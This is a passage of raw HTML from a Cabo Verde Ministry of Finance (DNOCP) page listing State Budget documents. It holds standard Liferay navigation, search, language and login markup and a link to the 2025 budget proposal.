Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764723678348' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1764740950671"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1764723696229" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1764740950679"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bpkw" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="uily" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"uily","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#uily"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uily",new Component.default(context,"#uily"),destroyConfig);else Liferay.component("uily",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uily",new Component.default(context,"#uily"),destroyConfig);else Liferay.component("uily",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Mapas - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" > <div class="entry"> OE 2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324472" > <div class="entry"> OER - Orçamento Estado Rectificativo </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091844" > <div class="entry"> Proposta OR 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Proposta Orçamento Estado 2025</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a 